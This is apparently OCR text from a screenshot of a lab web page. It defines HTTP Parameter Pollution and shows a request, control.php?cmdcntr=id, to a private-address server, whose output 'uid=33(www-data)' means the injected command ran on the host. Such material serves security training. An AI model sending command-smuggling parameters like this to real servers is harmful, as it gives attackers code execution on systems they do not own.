 不安全 http://192.168.31.208/control.php?cmdcntr=id
info exp toal range du 译 G 文 G other safe next
Home Control About Logout
HTTP Parameter Pollution or HPP in short is a vulnerability that occurs
due to passing of multiple parameters having same name
Date & Time : 2022-05-16 08:29:09uid=33(www-data) gid=33(www-data) groups=33(www-data)